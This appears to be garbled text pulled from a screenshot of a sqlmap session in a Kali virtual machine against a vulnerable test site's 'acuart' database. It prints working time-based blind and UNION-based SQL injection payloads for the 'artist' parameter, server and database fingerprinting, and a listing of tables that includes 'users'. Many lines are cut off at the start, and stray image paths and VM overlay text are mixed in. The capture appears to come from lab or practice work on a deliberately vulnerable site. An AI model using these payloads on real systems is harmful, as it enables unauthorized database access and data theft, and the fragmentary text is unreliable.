 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 2074 FROM (SELECT(SLEEP(5)))eXuS)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-1841 UNION ALL SELECT NULL,NULL,CONCAT(0x716b707a71,0x41697a6d4
-- -
--
02:41:03] [INFO] the back-end DBMS is MySQL
eb server operating system: Linux Ubuntu
eb application technology: Nginx 1.19.0, PHP 5.6.40
ack-end DBMS: MySQL >= 5.0.12
02:41:03] [INFO] fetching tables for database: 'acuart'
atabase: acuart
8 tables]
-----------+
artists |
carts |
categ |
featured |
guestbook |
pictures |
products |
users |
-----------+
02:41:03] [INFO] fetched data logged to text files under '/home/virus/.local/share/
KALI
"the quieter you become, th
direct input to this VM, move the mouse pointer inside or press Ctrl+G.